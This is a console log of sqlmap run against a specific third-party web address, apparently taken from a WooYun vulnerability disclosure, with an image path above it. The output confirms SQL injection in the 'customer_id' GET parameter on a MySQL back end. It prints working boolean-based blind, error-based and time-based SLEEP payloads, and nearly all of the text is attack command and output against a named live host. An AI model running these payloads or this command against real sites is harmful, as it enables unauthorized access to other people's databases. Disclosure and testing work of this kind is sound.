 C:\Python27>python sqlmap/sqlmap.py -u  http://wzgl.dqccc.com/weixinpl/xitie/sho
w_xitie.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:15:14
[12:15:14] [WARNING] provided value for parameter 'customer_id' is empty. Please
 always use only valid parameter values so sqlmap could be able to run properly
5
[12:15:15] [INFO] resuming back-end DBMS 'mysql'
[12:15:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: customer_id=(SELECT (CASE WHEN (9798=9798) THEN '' ELSE 9798*(SELEC
T 9798 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-9171 OR (SELECT 9330 FROM(SELECT COUNT(*),CONCAT(0x716
a717671,(SELECT (CASE WHEN (9330=9330) THEN 1 ELSE 0 END)),0x7170627071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-3389 OR 7610=SLEEP(5)
www.wooyun.org